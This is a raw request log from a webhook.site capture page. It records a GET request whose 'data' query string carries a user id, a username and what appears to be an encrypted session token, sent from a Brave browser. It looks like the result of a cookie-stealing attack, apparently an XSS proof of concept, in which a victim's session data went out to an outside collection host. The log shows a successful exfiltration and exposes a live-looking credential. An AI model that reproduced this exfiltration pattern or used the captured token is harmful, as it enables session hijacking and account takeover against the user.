 Request Details Permalink Raw content Copy as
GET https://webhook.site/06a2739b-7a64-4ac2-8a27-0bd9e4eda9eb?data=id=23145;%20username=thungoc%...
Host
Date 02/18/2024 10:33:15 AM (9 minutes ago)
Size 0 bytes
Time 0.000 sec
ID 11bacab1-a92c-4afe-8e74-c9cc7a352137
Headers
connection close
accept-encoding gzip, deflate, br
sec-fetch-dest document
sec-fetch-user ?1
sec-fetch-mode navigate
sec-fetch-site none
accept-language en-US,en;q=0.7
sec-gpc 1
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
user-agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
upgrade-insecure-requests 1
sec-ch-ua-platform "macOS"
sec-ch-ua-mobile ?0
sec-ch-ua "Not A(Brand";v="99", "Brave";v="121", "Chromium";v="121"
host webhook.site
content-length
content-type
Query strings
data id=23145; username=thungoc ;TOKEN=eyJpdiI6Inl5cVIvZ3UwR3ZnSnZIb3lTUkN4c3c9PSIsI
nZhbHVlIjoiMHp6UHVyUlhhZERxdWR5MjJWYXNFSlAvbEZ6REZjV1lJT0U1TmJ6UFo4dmdkeWx6bGdTT
FJ0V2VrU01qN1ltUHNyeUtENFNpdjBGYVBLQU9hVnZiUDYyOGk1bnoxYjkxYzBiV1lKd1Y3RGlReHlhT
ks4bjZzUnEzQVltT2V5N0MiLCJtYWMiOiIwZmVmNmFkZmQ5MDlmOTI2ZTE3YWE5OWU2M2RlMjMxNGRlO
WFhZmZmY2ZiMThmYjdjMWY2ZDg2OWZiZWQwYjlkIiwidGFnIjoiIn0%3D
Form values
(empty)
Files
No content